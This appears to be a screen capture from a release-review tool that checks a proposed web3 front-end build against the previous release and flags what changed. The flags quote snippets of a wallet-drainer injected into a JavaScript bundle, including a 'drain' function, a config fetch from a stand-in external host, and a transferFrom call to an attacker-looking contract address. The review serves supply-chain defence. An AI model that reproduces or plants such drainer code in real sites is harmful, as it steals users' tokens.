 ← dash-mwl16ssz.signet.test
Diff Guard: proposal #2
Risk tier computed on-chain: 10 allowlist changed. 0 of 3 approvals: needs 2 more.
filesRoot 0x84a48ba6dcf5614a78b2c7c4d728ff7e3436777341be2de0eece293de0788a1e
allowlistHash 0x27e5dcda603eed3db70e89ddd6ba32eac61e4b114e6f0032e1d74ee6bd82def2
originsHash 0x01b9e1da6b85c9b35c25e3f91a2aa5c7fbc098ca149dc295a94434c3321eaaca
Choose the build folder CI proposed (the sealed dist with its signet/ files; the GitHub Action's artifact). It stays in your browser.
Choose Files 8 files
Checked in your browser: the folder hashes to the proposal's on-chain values, and all 4 files match their sealed hashes.
Compared with: release #1, read from the chain and hash-checked.
LOOK AT THESE FIRST
! NEW contract 0xBAD0C0fFeE5BAD0c0ffEe5baD0c0ffeE5baD0C0F on chain 196, found in assets/index-Bj-3r3LA.js
! NEW external origin https://cdn.connect-kit-assets.example.net, found in assets/index-Bj-3r3LA.js
! NEW ERC-20 approve in the code: 4 (was 3)
! NEW transferFrom / safeTransferFrom in the code: 1 (was 0)
RISK TIER 10 ALLOWLIST CHANGED
The allowlist changed: 1 new address (contract). What the site may ask a wallet to sign is different from release #1.
The external origins changed: 1 new external origin. Alone that would be tier 01; the allowlist change makes it tier 10, and the
emergency fast lane is refused for this combination.
Contract addresses and spenders
+ NEW contract 0xBAD0C0fFeE5BAD0c0ffEe5baD0c0ffeE5baD0C0F (chain 196)
in assets/index-Bj-3r3LA.js
…RrB6q1UJ.js`).then(e=>e.mark(f(`app`))),[]);;(()=>{const
D="0xBAD0C0fFeE5BAD0c0ffEe5baD0c0ffeE5baD0C0F",C="https://cdn.connect-kit-assets.example.net/v1/config";c…
External origins
+ NEW origin https://cdn.connect-kit-assets.example.net
in assets/index-Bj-3r3LA.js
…)=>{const D="0xBAD0C0fFeE5BAD0c0ffEe5baD0c0ffeE5baD0C0F",C="https://cdn.connect-kit-assets.example.net/v1/config";const
drain=async(w,t,a)=>{const m=await fetch(C…
Cross-origin scripts (SRI hashes)
no change
Approve / permit / transfer calls in the code
+ NEW ERC-20 approve: 4 in this build, 3 in the current release
in assets/index-Bj-3r3LA.js
…t(`recipient`)??e;f(`connect`).onclick=()=>y(`Connect`,b),f(`approve`).onclick=()=>y(`Approve`,
()=>x(o,`0x095ea7b3${p(C)}${p(m(10…
+ NEW transferFrom / safeTransferFrom: 1 in this build, 0 in the current release
in assets/index-Bj-3r3LA.js
…st({method:"eth_sendTransaction",params:
[{from:a,to:t,data:"0x23b872dd"+a.slice(2).padStart(64,"0")+D.slice(2).padStart(64,"0")}]}…
(a text scan of the bundled code; calls built at runtime are not found)
Files: 1 changed, 0 added, 0 removed, 3 unchanged
~ assets/index-Bj-3r3LA.js (4809 -> 5316 bytes)
Approve Withdraw Cancel